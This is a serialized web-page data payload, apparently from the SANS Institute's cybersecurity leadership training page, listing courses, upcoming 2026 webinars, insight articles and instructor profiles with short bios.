(Instructor-Led)"},{"icon":"time","text":"51 CPEs / 51 Hours (Self-Paced)"}]},"hasAIFocusArea":false,"image":{"alt":"LDR414: SANS Training Program for CISSPÂ® Certification","height":500,"priority":false,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta6dc5ee31a70c47f/67e55dd0beb7532e052b97b3/course_social_LDR414_1514_x_792.png","width":500},"labels":{"code":"LDR414","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Intermediate","tag":"$undefined","title":"LDR414: SANS Training Program for CISSPÂ® Certification"},{"buttons":{"primary":{"href":"/cyber-security-courses/performing-cybersecurity-risk-assessment-training#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/performing-cybersecurity-risk-assessment-training"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":""},{"icon":"calendar","text":"2 Days (Instructor-Led)"},{"icon":"time","text":"12 CPEs / 12 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 7 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"LDR419: Performing A Cybersecurity Risk Assessment","height":500,"priority":false,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt81a51d4fd07b8df4/67e55eadbeb753845b2b97c4/course_social_LDR419_1514_x_792.png","width":500},"labels":{"code":"LDR419","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Intermediate","tag":"$undefined","title":"LDR419: Performing A Cybersecurity Risk Assessment"}],"link":"$undefined"}]
1b:["$","$L11",null,{"children":["$","$L23",null,{"equalHeightRows":true,"loadMore":true,"className":"c-person-grid","headline":{"anchorTag":"speakers","title":"Meet Your Experts"},"id":"instructors","variant":"3-columns","children":["$L24","$L25","$L26","$L27","$L28","$L29","$L2a","$L2b","$L2c","$L2d","$L2e","$L2f","$L30","$L31","$L32","$L33","$L34","$L35","$L36","$L37","$L38","$L39","$L3a","$L3b","$L3c","$L3d","$L3e"]}]}]
1c:["$","$L23",null,{"variantComponent":"skill-cards","children":[["$","$L3f","0",{"category":"Cybersecurity Leadership","cta":{"href":"/job-roles/senior-security-leader","label":"Explore learning path"},"hasFixedFocusAreaHeight":true,"title":"Senior Security Leader"}],["$","$L3f","1",{"category":"Cybersecurity Leadership","cta":{"href":"/job-roles/security-manager","label":"Explore learning path"},"hasFixedFocusAreaHeight":true,"title":"Security Manager"}],["$","$L3f","2",{"category":"European Cybersecurity Skills Framework","cta":{"href":"/job-roles/chief-information-security-officer","label":"Explore learning path"},"hasFixedFocusAreaHeight":true,"title":"Chief Information Security Officer (ECSF)"}],["$","$L3f","3",{"category":"NICE: Oversight and Governance","cta":{"href":"/job-roles/cybersecurity-workforce-management","label":"Explore learning path"},"hasFixedFocusAreaHeight":true,"title":"Cybersecurity Workforce Management (OPM 751)"}],["$","$L3f","4",{"category":"NICE: Oversight and Governance","cta":{"href":"/job-roles/systems-security-management","label":"Explore learning path"},"hasFixedFocusAreaHeight":true,"title":"Systems Security Management (OPM 722)"}],["$","$L3f","5",{"category":"Cybersecurity Leadership","cta":{"href":"/job-roles/transformational-leader","label":"Explore learning path"},"hasFixedFocusAreaHeight":true,"title":"Transformational Cybersecurity Leader"}],["$","$L3f","6",{"category":"Cybersecurity Leadership","cta":{"href":"/job-roles/operational-leader","label":"Explore learning path"},"hasFixedFocusAreaHeight":true,"title":"Operational Leader"}]],"headline":{"center":true,"title":"Explore Careers Within Cybersecurity Leadership"},"loadMore":true,"variant":"4-columns"}]
1d:["$","$L40",null,{"headline":{"text":"","title":"Upcoming Events","titleIcon":"$undefined"},"items":[{"cta":{"href":"/webcasts/three-keys-becoming-cyber-risk-officer-january-2026","label":"View details","variant":"secondary"},"description":"Modern security leaders must deal with an endless barrage of changes to the business, technology, and threat landscape. This requires a combination of technical knowledge, understanding of risk, and the ability to lead teams in times of intense pressure.","details":[{"icon":"calendar","text":"21 Jan 2026"},{"icon":"time","text":"10:00 JST"},{"icon":"instructors","text":"Frank Kim"}],"image":{"alt":"Man presenting webcast","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt2e5aa171a1a622b6/684bdbdb0ee3b728de43e3b4/assets_2-column_Webcast5_600x510.png","width":600,"priority":false},"name":"Cybersecurity Leadership","title":"Three Keys to Becoming a Cyber Risk Officer | ã‚µã‚¤ãƒãƒ¼ãƒªã‚¹ã‚¯è²¬ä»»è€…ã«ãªã‚‹ãŸã‚ã®3ã¤ã®ãƒã‚¤ãƒ³ãƒˆ","type":"Webinar"},{"cta":{"href":"/webcasts/maturing-incident-response-program-updated-nist-sp80061-rev3-guidance","label":"View details","variant":"secondary"},"description":"NIST SP 800-61 just got a major update with Revision 3. Learn what changed and how to mature your Incident Response program with actionable updates that you can use right away.","details":[{"icon":"calendar","text":"28 Jan 2026"},{"icon":"time","text":"13:00 EST"},{"icon":"instructors","text":"Kevin Garvey"}],"image":{"alt":"Man presenting webcast to laptop screen","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltbb1900e0a9f5a134/684bdbdb851a760c26f6bbc7/assets_2-column_Webcast2_600x510.png","width":600,"priority":false},"name":"Cybersecurity Leadership","title":"Maturing Your Incident Response Program with Updated NIST SP 800-61 Rev 3 Guidance","type":"Webinar"},{"cta":{"href":"/webcasts/beyond-borders-modern-data-security-cloud-ai-era","label":"View details","variant":"secondary"},"description":"Come to this webcast to learn how to translate cloud adoption and AI integration into effective defenses that can be applied consistently, at scale, and without slowing innovation.","details":[{"icon":"calendar","text":"10 Feb 2026"},{"icon":"time","text":"11:00 EST"},{"icon":"instructors","text":"Jonathan Davies"}],"image":{"alt":"Webcast Abstract Image","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt664e9c51c099870a/684bda917eeacd560d816105/assets_2-column_WebcastAbstract4_600x510.png","width":600,"priority":false},"name":"Artificial Intelligence","title":"Beyond Borders: Modern Data Security in the Cloud and AI Era","type":"Webinar"},{"cta":{"href":"/webcasts/whats-new-2026-sans-cybersecurity-policy-templates","label":"View details","variant":"secondary"},"description":"Cybersecurity policies are the foundation of any governance program, setting expectations for workforce behavior and establishing the rules that support compliance and risk management. ","details":[{"icon":"calendar","text":"12 Feb 2026"},{"icon":"time","text":"12:00 EST"},{"icon":"instructors","text":"James Tarala"}],"image":{"alt":"Webcast Abstract Image","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt664e9c51c099870a/684bda917eeacd560d816105/assets_2-column_WebcastAbstract4_600x510.png","width":600,"priority":false},"name":"Cybersecurity Leadership","title":"Whatâ€™s New in the 2026 SANS Cybersecurity Policy Templates","type":"Webinar"},{"cta":{"href":"/webcasts/trust-your-vendors-do-you","label":"View details","variant":"secondary"},"description":"Organizations rely on third-party vendors to operate and scale, but blind reliance introduces risk. Learn why vendor risk matters, lessons from real breaches, and how to build a modern, continuous TPRM program aligned to NIS2, DORA, and GDPR.","details":[{"icon":"calendar","text":"3 Mar 2026"},{"icon":"time","text":"14:00 EST"},{"icon":"instructors","text":"Jan D'Herdt"}],"image":{"alt":"Webcast","height":336,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt80d3329eba533dd4/6811dad2484ca40ae68399c7/assets_card_WebcastAbstract_363x336.png","width":363,"priority":false},"name":"Cybersecurity Leadership","title":"Trust Your Vendors, Do You?","type":"Webinar"},{"cta":{"href":"/webcasts/leadership-summit-solutions-track-2026","label":"View details","variant":"secondary"},"description":"As organizations face increasing uncertainty, evolving threats, and shifting regulations, cybersecurity leaders are being challenged to lead with both vision and adaptability. This Solutions Track session focuses on translating those leadership challenges into actionable strategiesâ€”providing frameworks, proven approaches, and decision-making tools for professionals at every level who are responsible for driving security initiatives and organizational resilience.","details":[{"icon":"calendar","text":"17 Mar 2026"},{"icon":"time","text":"10:00 EDT"},{"icon":"instructors","text":"Kevin Garvey"}],"image":{"alt":"Woman watching webcast on screen","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt6c777e80c1dd8364/684bdbdb44bc4a2537a885e3/assets_2-column_Webcast1_600x510.png","width":600,"priority":false},"name":"Cybersecurity Leadership","title":"Leadership Summit Solutions Track 2026","type":"Webinar"},{"cta":{"href":"/webcasts/spring-cyber-solutions-fest-2026-exposure-management-track","label":"View details","variant":"secondary"},"description":"The SANS Spring Cyber Solutions Fest 2026 Exposure Management Track explores how modern security teams can proactively identify, quantify, and reduce cyber risk across dynamic attack surfaces.","details":[{"icon":"calendar","text":"7 May 2026"},{"icon":"time","text":"10:00 EDT"},{"icon":"instructors","text":"Jonathan Risto"}],"image":{"alt":"Man presenting webcast to laptop screen","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltbb1900e0a9f5a134/684bdbdb851a760c26f6bbc7/assets_2-column_Webcast2_600x510.png","width":600,"priority":false},"name":"Cybersecurity Leadership","title":"Spring Cyber Solutions Fest 2026: Exposure Management Track","type":"Webinar"},{"cta":{"href":"/webcasts/2026-government-survey-insights-public-sector-ready-next-cyber-threat","label":"View details","variant":"secondary"},"description":"Join us for an exclusive virtual event as we unveil the results of a comprehensive nationwide survey of cybersecurity leaders and IT strategists across government.","details":[{"icon":"calendar","text":"28 May 2026"},{"icon":"time","text":"10:30 EDT"},{"icon":"instructors","text":"Ryan Nicholson"}],"image":{"alt":"Webcast Abstract Image","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltad9456150ee87c5b/684bda916a67a9b2405a37be/assets_2-column_WebcastAbstract3_600x510.png","width":600,"priority":false},"name":"Cyber Defense","title":"SANS 2026 Cybersecurity Readiness in Government Survey Insights: Is the Public Sector Ready for the Next Cyber Threat?","type":"Webinar"}],"link":"$undefined"}]
1e:["$","$L41",null,{"authorImages":"$undefined","cta":{"href":"/security-resources","isExternalLink":false,"label":"More Insights","target":"_self"},"featuredInsight":{"authors":[{"href":"/profiles/frank-kim","image":{"alt":"Frank Kim","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt62bdcc1d1e35c601/67c5d6c532d75531f749d911/370x370_Frank-Kim.jpg","width":370},"name":"Frank Kim"},{"href":"/profiles/jerich-beason","image":{"alt":"Jerich Beason","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5f7b8a262d5533ec/6812945b92b1f27755a4b519/JerichBeason_370x370.png","width":370},"name":"Jerich Beason"}],"authorsLabel":{"label":"$undefined"},"description":"Obtain hands-on, practical skills from the world's best instructors by taking a SANS course at SANS Cybersecurity Leadership Summit & Training 2026.","href":"/cyber-security-training-events/sans-cybersecurity-leadership-summit-2026","image":{"alt":"SANS Cybersecurity Leadership Summit 2026","height":662,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5e52b8e8c39986ca/68caa191d76e449552b6fe03/2000x662-Thumbnail_Cyber-Leadership-Summit-26.jpg","width":2000},"title":"SANS Cybersecurity Leadership Summit & Training 2026","type":"Event"},"insights":[{"authors":[],"authorsLabel":{"label":"Written By"},"description":"New research from IDC reveals the tangible business value of rigorous, practitioner-led training from SANS","href":"/white-papers/idc-sans-proven-impact-of-cybersecurity-training","image":{"alt":"A Man and Woman Looking at a Laptop in Business Setting","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt529a101e976c5e43/6859c084fee64815677d93a2/IDC-The_business_Value_SANS_Flight_1_1168x860.png","width":1168},"title":"The Business Value of SANS: Proven Impact of Cybersecurity Training","type":"Whitepaper"},{"authors":[{"href":"/profiles/shawn-chakravarty","image":{"alt":"Shawn Chakravarty","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt4d3f813d5915099c/67efebe3e78a92e80330cfb2/Shawn_Chakravarty.png","width":370},"name":"Shawn Chakravarty"}],"authorsLabel":{"label":"Written By"},"description":"Identity-based attacks have emerged as the dominant threat vector in modern cybersecurity.","href":"/blog/identity-based-attacks-evolution-social-engineering-zero-trust-attack-vectors","image":{"alt":"Person Writing in Journal","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc50b75f0464b2f23/68395834426b2a5810581bec/assets_2-column_Blog_600x510.png","width":600},"title":"Identity-Based Attacks: The Evolution from Social Engineering to Zero Trust Attack Vectors","type":"Blog"},{"authors":[{"href":"/profiles/james-lyne","image":{"alt":"James Lyne","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt298828fb4c542836/67c5d7644f90660ea88f8b85/James_Lyne_-_370x370_-_headshot.png","width":370},"name":"James Lyne"},{"href":"/profiles/ciaran-martin","image":{"alt":"Ciaran Martin","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltd51032b977376e86/687fa29ce87be06fac3a1d03/Ciaran_Martin.jpeg","width":370},"name":"Ciaran Martin"},{"href":"/profiles/paul-chichester","image":{"alt":"Paul Chichester","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt1c0a4a21f7eaadcc/68fb49031ecf82797328c516/Paul_Chichester.jpg","width":370},"name":"Paul Chichester"}],"authorsLabel":{"label":"Features"},"description":"In this episode, Ciaran and James are joined by Paul Chichester CMG, MBE, Director of Operations at the UKâ€™s National Cyber Security Centre, to explore how cyber threats have evolved over the decades.","href":"/podcasts/cyber-leaders/how-modern-threats-are-redefining-the-rules-of-defense-paul-chichester-20","image":{"alt":"Episode 20: Paul Chichester","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltac11c9a31358c2e1/690ce3b9f20dcb5c7042bf94/Cyber-Leaders-Podcast-S3-EP20_Thumbnail_600x510.jpg","width":600},"title":"How Modern Threats Are Redefining the Rules of Defense with Paul Chichester | 20","type":"Podcast"}],"title":"Cybersecurity Leadership Insights From The Experts"}]
15:["$","$L11","0",{"className":"generic-content-block__wrapper","id":"","children":["$","div",null,{"id":"$undefined","className":"c-grid c-generic-content-block grid--has-container grid--columns-12","children":["$","div",null,{"className":"generic-content-block__grid-item generic-content-block__grid-item--is-aligned-left","children":["",["$","div",null,{"className":"c-rich-text generic-content-block__rich-text","children":[["$","$1","0",{"children":["$","h2",null,{"children":[["$","$1","0",{"children":"Enhanced Leadership for Stronger Security "}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Effective cybersecurity leadership demands technical expertise, strategic vision, and strong communication. SANS Cybersecurity Leadership training prepares rising CISOs and senior leaders to manage risk, align security with business objectives, cultivate a proactive security mindset, and lead agile teams. With advanced training in vulnerability management, operational leadership, incident response, and cloud governance, SANS equips professionals to anticipate threats, shape strategy, and lead the future of cybersecurity. "}]]}]}]]}],""]}]}]}]
42:I[44526,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
43:I[51355,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],""]
24:["$","div","0",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Steve Armstrong-Godwin","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltaca6b0f138f95541/67efeb60d199ef5c9da3756d/Steve_Armstrong-Godwin.png","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltaca6b0f138f95541/67efeb60d199ef5c9da3756d/Steve_Armstrong-Godwin.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Steve Armstrong-Godwin"}],["$","span",null,{"className":"person-card__role","children":"Lead of Security Incident Response and Threat Management"}]]}],["$","p",null,{"className":"person-card__description","children":"Steve brings 25+ years of cybersecurity experience, including 14+ years in incident response and management. After serving in the UK Royal Air Force, where he led penetration testing teams, he gained expertise in managing cyber incidents globally. "}],[["$","$L42","/profiles/steve-armstrong-godwin",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/steve-armstrong-godwin","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Lead of Security Incident Response and Threat Management | Speaker: Steve Armstrong-Godwin"},"children":"Learn more"}]]]}]]}]}]
25:["$","div","1",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Jonathan Risto","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5fd3a2ccbb2fe15a/67c5d7725108fb734935f805/Jonathan_Risto_370x370.png","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5fd3a2ccbb2fe15a/67c5d7725108fb734935f805/Jonathan_Risto_370x370.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Jonathan Risto"}],["$","span",null,{"className":"person-card__role","children":"Technical Director, Cyber Posture Management Program"}]]}],["$","p",null,{"className":"person-card__description","children":"With a career spanning 20+ years and has included working in-network design, IP telephony, service development, security and project management, Jonathan has a deep technical background that provides a wealth of knowledge he draws upon when teaching."}],[["$","$L42","/profiles/jonathan-risto",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/jonathan-risto","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Technical Director, Cyber Posture Management Program | Speaker: Jonathan Risto"},"children":"Learn more"}]]]}]]}]}]
26:["$","div","2",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"My-Ngoc Nguyen","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt666b3db4fb9a4b71/67eff332d60bb97004f674e1/My-Ngoc_Nguyen.png","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt666b3db4fb9a4b71/67eff332d60bb97004f674e1/My-Ngoc_Nguyen.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"My-Ngoc Nguyen"}],["$","span",null,{"className":"person-card__role","children":"CEO/Principal Consultant"}]]}],["$","p",null,{"className":"person-card__description","children":"My-Ngoc Nguyen is the CEO/Principal Consultant for Secured IT Solutions. She brings 25 years of experience in information systems and technology, with over 20 years focused on cyber security for both the government and commercial sectors."}],[["$","$L42","/profiles/myngoc-nguyen",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/myngoc-nguyen","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: CEO/Principal Consultant | Speaker: My-Ngoc Nguyen"},"children":"Learn more"}]]]}]]}]}]
27:["$","div","3",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Frank Kim","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt62bdcc1d1e35c601/67c5d6c532d75531f749d911/370x370_Frank-Kim.jpg","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt62bdcc1d1e35c601/67c5d6c532d75531f749d911/370x370_Frank-Kim.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Frank Kim"}],["$","span",null,{"className":"person-card__role","children":"Venture Advisor"}]]}],["$","p",null,{"className":"person-card__description","children":"Frank Kim is the Founder of ThinkSec, a security consulting and CISO advisory firm. He leads the Cybersecurity Leadership and Cloud Security curricula at SANS, as well as authors and instructs multiple SANS courses."}],[["$","$L42","/profiles/frank-kim",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/frank-kim","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Venture Advisor | Speaker: Frank Kim"},"children":"Learn more"}]]]}]]}]}]
28:["$","div","4",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Jason Lam","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt8da2b9bb364e7c8f/67c5d6e0f4b0b170de98a586/370x370_Jason-Lam.jpg","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt8da2b9bb364e7c8f/67c5d6e0f4b0b170de98a586/370x370_Jason-Lam.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Jason Lam"}],["$","span",null,{"className":"person-card__role","children":"Director"}]]}],["$","p",null,{"className":"person-card__description","children":"Jason is a leading consultant sought after by Global 500 companies across finance, healthcare, and technology sectors worldwide. Over the years, he has led intrusion detection, penetration testing, defense improvement programs, and incident response."}],[["$","$L42","/profiles/jason-lam",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/jason-lam","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Director | Speaker: Jason Lam"},"children":"Learn more"}]]]}]]}]}]
29:["$","div","5",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Lance Spitzner","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5b29329d3fbf47d5/67c5d6ff045f58604abfe9ec/370x370_Lance-Spitzner.jpg","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5b29329d3fbf47d5/67c5d6ff045f58604abfe9ec/370x370_Lance-Spitzner.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Lance Spitzner"}],["$","span",null,{"className":"person-card__role","children":"Board of Directors"}]]}],["$","p",null,{"className":"person-card__description","children":"Lance revolutionized cyber defense by founding the Honeynet Project. At SANS, he has empowered over 350 organizations worldwide to build resilient security cultures, transforming human risk management into a cornerstone of modern cybersecurity."}],[["$","$L42","/profiles/lance-spitzner",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/lance-spitzner","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Board of Directors | Speaker: Lance Spitzner"},"children":"Learn more"}]]]}]]}]}]
2a:["$","div","6",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"David Hazar","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltdc9ff93d24a34eae/67c5d755d1b1de65a8ca795f/DavidHazar_370x370.png","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltdc9ff93d24a34eae/67c5d755d1b1de65a8ca795f/DavidHazar_370x370.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"David Hazar"}],["$","span",null,{"className":"person-card__role","children":"Co-Founder & Chief Information Security Officer"}]]}],["$","p",null,{"className":"person-card__description","children":"David has 20+ years of experience in vulnerability management, application security, and DevOps. He's developed technical security training initiatives, and believes vulnerability management is one of the most important foundations of cybersecurity."}],[["$","$L42","/profiles/david-hazar",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/david-hazar","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Co-Founder & Chief Information Security Officer | Speaker: David Hazar"},"children":"Learn more"}]]]}]]}]}]
2b:["$","div","7",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Mark Orlando","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta2383bc3d38aa6af/67c5d77e938bf5565cf9db70/Mark-Orlando-370x370.jpg","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta2383bc3d38aa6af/67c5d77e938bf5565cf9db70/Mark-Orlando-370x370.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Mark Orlando"}],["$","span",null,{"className":"person-card__role","children":"Co-Founder & CEO"}]]}],["$","p",null,{"className":"person-card__description","children":"Mark Orlando brings extensive cybersecurity leadership experience from the Pentagon, White House, and Fortune 500 sectors. As Bionic Cyber's CEO, he's a respected security operations expert with military and academic credentials."}],[["$","$L42","/profiles/mark-orlando",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/mark-orlando","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Co-Founder & CEO | Speaker: Mark Orlando"},"children":"Learn more"}]]]}]]}]}]
2c:["$","div","8",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Russell Eubanks","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blte90534e0d2b54769/67c5d725cdb05a1d275e276c/370x370_Russell-Eubanks.jpg","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blte90534e0d2b54769/67c5d725cdb05a1d275e276c/370x370_Russell-Eubanks.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Russell Eubanks"}],["$","span",null,{"className":"person-card__role","children":"Managing Partner"}]]}],["$","p",null,{"className":"person-card__description","children":"Russell is a Principal Consultant and Co-Founder of Cyverity with extensive cybersecurity leadership experience. As former CIO and CISO of the Federal Reserve Bank of Atlanta, he brings real-world expertise to his role as SANS Principal Instructor. "}],[["$","$L42","/profiles/russell-eubanks",{"asElement":"$43","className":"person-card__cta-button 